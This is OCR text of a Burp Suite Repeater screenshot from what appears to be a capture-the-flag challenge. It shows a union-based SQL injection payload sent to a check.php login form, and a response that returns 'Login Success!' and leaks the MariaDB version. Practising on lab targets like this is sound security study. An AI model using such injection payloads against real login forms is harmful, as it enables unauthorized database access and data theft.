 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1'+union+select+1,database(),version
()%23&password=1 HTTP/1.1
Host:
b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-
align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Hello geek！</p></br></br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Your password is '10.3.18-MariaDB'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done
978 bytes | 112 millis